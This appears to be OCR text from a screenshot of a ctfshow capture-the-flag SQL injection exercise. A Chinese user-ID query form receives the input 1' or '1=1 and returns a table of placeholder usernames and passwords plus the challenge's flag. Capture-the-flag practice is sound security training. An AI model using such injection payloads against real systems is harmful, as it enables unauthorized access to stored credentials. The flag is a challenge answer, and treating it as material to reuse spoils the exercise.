 用户ID 1' or '1=1 查询
ID 用户名 密码
15 userAUTO passwordAUTO
16 userAUTO passwordAUTO
17 userAUTO passwordAUTO
18 userAUTO passwordAUTO
19 userAUTO passwordAUTO
20 userAUTO passwordAUTO
21 userAUTO passwordAUTO
22 userAUTO passwordAUTO
23 userAUTO passwordAUTO
24 userAUTO passwordAUTO
26 flag ctfshow{30e0ca17-4fd4-4fe6-a26e-6598cca8c5f3}
1 到第 1 页 确定 共 1 条 20 条/页